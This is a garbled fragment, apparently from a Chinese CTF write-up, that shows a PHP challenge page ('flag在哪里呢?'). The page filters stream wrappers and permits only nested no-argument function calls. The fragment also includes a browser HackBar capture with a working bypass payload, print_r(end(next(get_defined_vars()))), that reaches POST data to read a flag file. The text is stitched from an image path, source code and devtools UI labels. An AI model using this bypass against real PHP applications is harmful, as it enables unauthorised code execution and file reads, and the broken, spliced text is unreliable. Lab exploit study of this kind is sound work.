 flag在哪里呢?
flag.php111 <?php
//include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp']))
{
if(';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $_GET['exp'])) {
if (!preg_match('/na|info|dec|bin|hex|oct|pi|log/i',
$_GET['exp'])) {
// echo $_GET['exp'];
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://www.111.com/rce.php?exp=print_r(end(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
A=flag.php111
Name
Cookie